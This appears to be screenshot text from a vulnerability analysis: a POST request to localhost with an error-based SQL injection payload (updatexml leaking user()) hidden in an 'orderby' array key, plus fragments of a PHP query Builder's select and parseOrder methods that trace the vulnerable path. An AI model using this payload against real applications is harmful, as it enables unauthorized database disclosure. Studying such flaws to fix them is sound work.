 POST http://localhost:8000/index/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1 Params Send Save
Key Value Description ••• Bulk Edit
orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23] 1
abstract class Builder
{
public function select(Query $query)
{
$options = $query->getOptions();
return str_replace(
[ ... , '%ORDER%', ... ],
[
⋮
$this->parseOrder($query, $options['order']),
⋮
],
$this->selectSql);
}
}
$order: array(1)
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
abstract class Builder
{
protected function parseOrder(Query $query, $order){
foreach ($order as $key => $val) { ...
else {
if (is_numeric($key)) { ...
} else {
$sort = $val;
}
$sort = strtoupper($sort);